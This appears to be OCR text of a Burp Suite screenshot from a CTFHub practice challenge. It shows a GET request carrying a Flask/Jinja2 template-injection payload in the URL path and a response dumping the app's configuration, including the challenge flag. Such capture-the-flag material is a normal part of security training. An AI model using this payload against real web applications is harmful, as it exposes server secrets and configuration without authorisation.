 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-4ee12d4b43cde808.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
GET /shrine/{{url_for.__globals__['current_app'].config}}} HTTP/1.1
Host: challenge-4ee12d4b43cde808.sandbox.ctfhub.com:10080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=178b4f6d6202fe-0e7bb7d390ea3e-c3f3568-144000-178b4f6d621919
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
&#39;SESSION_COOKIE_DOMAIN&#39;:
None, &#39;SESSION_COOKIE_NAME&#39;:
&#39;session&#39;,
&#39;MAX_COOKIE_SIZE&#39;: 4093,
&#39;SESSION_COOKIE_SAMESITE&#39;:
None, &#39;PROPAGATE_EXCEPTIONS&#39;:
None, &#39;ENV&#39;:
&#39;production&#39;, &#39;DEBUG&#39;:
False, &#39;SECRET_KEY&#39;: None,
&#39;EXPLAIN_TEMPLATE_LOADING&#39;:
False, &#39;MAX_CONTENT_LENGTH&#39;:
None, &#39;APPLICATION_ROOT&#39;:
&#39;/&#39;, &#39;SERVER_NAME&#39;:
None, &#39;FLAG&#39;:
&#39;ctfhub{9881566b2a3c7ae60f3e768b}&#
39;, &#39;PREFERRED_URL_SCHEME&#39;:
&#39;http&#39;,
? < + > ctfhub 1 match
Done 1,524 bytes | 47 millis